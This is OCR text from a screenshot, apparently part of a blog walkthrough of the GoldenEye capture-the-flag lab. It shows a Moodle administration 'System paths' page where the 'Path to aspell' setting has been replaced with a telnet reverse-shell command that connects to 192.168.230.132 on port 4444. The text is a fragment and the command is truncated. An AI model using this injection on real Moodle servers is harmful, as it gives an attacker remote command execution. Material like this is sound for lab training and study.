 192.168.182.141:55007/
2.2.3: Administration: Se
for-007.jpg (JPEG Image, 31
severnaya-station.com/gnocertdir/admin/settings.php?section=syst
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logou
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-
detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run
much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && break;
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you
must specify the correct path to access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin
/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must
have installed the dot executable and point to it here. Note that, for now, this only used by the profiling features
(Development->Profiling) built into Moodle.
Save changes
https://blog.csdn.net/qq_34801745